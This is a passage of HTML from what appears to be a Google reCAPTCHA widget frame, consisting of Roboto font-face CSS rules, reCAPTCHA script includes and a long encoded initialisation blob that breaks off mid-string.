  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="g6aO6iEr-5x_iau0IrJVMA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="g6aO6iEr-5x_iau0IrJVMA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="g6aO6iEr-5x_iau0IrJVMA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DnlVMYcKzw5nDhsOlBcK4w7R1G0EvJ8O/wp/CkhTDpD7Cs8OCeUNHwqQNwpZPZ8Kseg3CssOOw77CrhHCp0pEw6PDjknDgCTCgRVxwpvDr8Oowp8Ww6kFbcKiKGrClsKAAMOhwqLDgwkQwrzDisKBAQQcRMOhMlwNQMO/T3XDl8KZw4vDrGtCNQoOw6LCqsOZw4RLwonDnlrCpDh/w7zCqCNQwrgydiUlTVXCk8K/w7PCv8Kuw7ICJjHCpwBAwolhKsKhc8K1wrfCgBQFUTrCi27DkHcJw6k5w4nDqCtISHtRDMKaw4pMw614wrIYw7DDhyDCrQfCrMKKwq/Djjg/ZsKiwpHDjxkrRsO7w47Di8KXw6vDokXCkVNUdMOPFcKnC8KLw4fDn8K7Dxl4woTCtsO/[base64]/CiFFnQHrDlzzDvMK2MMKzfxIjw7A5cRjCn1Buwr8aw7nDp8K7H1LCvX/DvcKbRsKaVsO2w6wIc8OIKcKQd1PDqiRhMcOCwp7CuTIYw6nDvcOKeMK+asKcEXlNw4l8w6hzw5cLGRcbdWvClzTCnMOWI3Qww7rCisODwpHCshFSw6MZwqzCtznDuQQiwr/Cv8ONLMOvEsK6w5ozIsKfwr8VwpHCiMKuQDQXS8OEKsOtw47ClmcAw60YwpzCikXDnnt6UsKGw5AGw58KB3LCo8OLeH/DkCF/Z8KFPVDDh0XCn2fDhztnEsK5AsO7w5/Dg8K8w67DjsKIHsKAw4fCqm/DqWLDoXJzwpdmw41Gw4V+ecOWw6TDjsOjKsKawoDCrA/DoMKmQMO1w4nCqcOdw5XCn8Kyw5R/wrgRw7J6aQHCminDtFc9YcOSD8K3PcKXw5HDrDJUw657SzzCtDcSw6IPCCrDqMKiwoTDm8OOwqLChCdrw5/Ck8O3GsOAwoxWw4EwNMOhw6BrAMKtwqnDn3bCuMK4w7/DhQcfP8KSwoJAYBzDncK7NG7Dr8O/On9SXyrDkWPCtnxLw5EUQcOdZ8O3w4/[base64]/[base64]/ClmB8CsKYJsKtWsOPHMO2QMOzw6s9C1t4HzzCjcONSh/DlsKlw7HDpz3CjcOAw6FWeS/Dh0bCgHxcwqI1fMKnY8O6wpN1eXQzdMOMwqdOKsKYZT3DqgPDnDcNIxskbMKSwrdeUsKXwoNlwp5Hw5jCjHxZwo51WDXDssODW8O4OS3DjjpwAGXDlWPCqsOzecOvHQBOVX/Ds8ONwp3DjwrCvQAdwo/CkQLDj8Kxw4bDu8O8FsO0w7vDhMKPZDceCcKYw43Dv25Sw7vDjlLDhcKHBmbDnU19X0kmw6XCnnHCtsKVwrXDuEBdwqMJw5RpwqkSbmfDvhTDncK0w7nDs8KzbsK3RXpEXjfDosK9HBnDvXcLwoTCpDREwos/OwU7Rg1kwpbCnMKmGQoewq/ChF1Ew7APw4fDkMOreyrCjsKjwp7CiTHDpSJfw5XCvMKhBMOTwq3Cl8KJwoxYwoANGsOPCsOaO8OUwobCmMK2wqHDh07CrhHDssO0VcKkw5vCgMK+esOFwokORhPCuRvDvWtWwrzCkDpUwq/DgMOvB8O5f8OOFifDrGTCiMO7F8OVwoxqw5fCp8KNwrjCtRUvEsOfD0bDnH/[base64]/wrHCkU3Cj8KOCcOGK0oxMsKIOMOewrrDiVHCi8OUG8KnPSPChMKwwoPDrsK/[base64]/CmMOadDUkwqjDsEoDMcKswrvDl8O/VcOBWsObwqDDtAxUHWTClhDDvcOlw6XDjGHCpMKSEx3Ck8Kow6gIYXDCq1HDoSXDugjDvHIPw4HDsTlTQGVGeMO1UEcXST/[base64]/DuMKdKUDCjgAmacOYKUDDoSdjA0cXGMKWwp/[base64]/[base64]/CgsOKQEB+wr/CrWjCj8KfGsKrX3VxETnDncObw6bDp23CnwbDjMOGwro0c8Oiw63CujjDjnQaw6YwP8K2w7bDpMKaw5nCoMK8ejbDl8KfAxzCmUpGGMKCw7F1D0JAfWY6w4Vqw7secF0iwrHDusO/[base64]/[base64]/w4tpw4LClhp5PsKkwo/Ch8KLwqfDo8K4woF4PMKtwp5FwqrDiEdjVls7KMKRwpnDtsOqwp/Ch8OTFy0aRXtuJMK4wp9nw4ZVwp7DvsO5w4XDr1Yrw75BwpDCkcKYw5jCjcKfeBg+wo4MChQjwpTDphd8woN6wqrDs8KewrxBEncWVMK6w6RewpgJTwpUfMO5w4YZfk41ZAzCoTLDjgcDw4/Cil/DlsOTDE5RSsKCwovDmx3CuyRgJzzDlMKowrU5wqVzJ8KdwobDpcOcwoLCuMOdwpTCpcO+EMKEw5HDhijCmMKKw6BUXMKJeFhawr3DicO7w4nChF/[base64]/w65DD8ORw5MZw5B6wrTDrB/[base64]/DsRfDmSzDlMKuw4PChEd5I8KNTHRgB1/CucO9wrIgw6/CuMKVeEnCpQEyKcO2w4cDw4YPwpc5wpbDhcKuMmbDmsO5w6nCgGfCkcO6ZcOCw6wzwqXDhEjDq8K3JsKwbG1rKMKiwojDgxVme8KddsOjwqtUS8OvAjw/LMOWBsOxw4/DgBNAKQEgw47Dn8KhRRjCr8Ksw5/DsRjCsVjDpRfCrDRtw5rChsKcw7HCsDFPJjBawqhOd8ORwoUNwrPDoAHDjxXDuGlGUjzChcKuw5bDnMOKVTPDuVHCmGLDhC3CkMK2cMKPJMOuwq5uVsKHw4JYXMK2w6wTd8O2w4BAW2k/WDrCsMOyNQ/[base64]/Dp8KZesOVRXLDgG3CtsOkw7TCl2Qwwo7DsMOjwo7CiBAtwqhew580AsK2AcKmw5vDtUcVwokWwo3DpAETwqrDq8K7YijDn8O2IMO8BAMNEFTClAt3wr/Du8OqCsOXwqfCg8OdCQIOwoNDwrhKTcO0JMKWMh8oC8O/WF4aw78dUcO9w4bCnUMOYMK0YsKNBsOHw6hawqQJwozDm8Ozw4LDuy0fHTbClMK/w491w70UFnrDohHDjsKKAQrCucOEw4zChsKywq3DtggDA0sZwo8BwqvDicKtwpJVN8OBwovDsBp7wp3CjnvDnRPDqMKIw5UFwp0hb0p3wrtYH8KNwroMfT/CgA/CpHZawpREwoVHUFXCvTzDgsKVwpJIEcOUw6HCgMO2LD8Pw5Q9ZRURw74sFsK0wqJQwp5swpwpdMK2d8KLwrptCSdSAW7CsBJPKU/DlMKAEsK1HcOFEcONDV1Jw7E7KnjCnlzCicOLwojDpMO6w61xBF3DnMOECG/CjANgNwVQIMKgQ8KcXMK+wonCqSDChsKEwoDDnls1Lwhsw5XDoMKUB8OXaMKEw5o4woDCp8KgUsKAwpIgwqTDqRI6PCpuw4TDrmIwH8Oowr4fwrjDgsOiSG1BIMKkEgPCmW/Dq8ODBsKdOjPCq8O3wpvDil3CksK/axUKw6Z0TTXCsFU5wrpSC8Kew5ViLMOfGRTDikFswpx5wrbDo09mwqJpKMOYdFzCuQ/[base64]/[base64]/[base64]/w6DCrMOzU1gVwoU/wqPDr8KIwoUiSsKmRnLCssOgwp7CqMKcworCqy7CgFvDocO6wpHDs8OPwpRewohxMMONw4YuwoxOdsO0wr8MbsKKw65vUcK0woBIw51sw6nCsgrDpxrCu2DCgcOhNMKqw7JXwrDCr8OxB8OeW2ciI8KMdTpfSMOiP8KwSMODMsOdwobDmG/DgMOUw5jCnnHCuikAKTbCiCVJwqtuw5VkwoXCiyjCthjDosKyTMOiwoBFw73DksKVw5DCvDkbTcOsJ8KLw7/DpcKiJ1tAH3f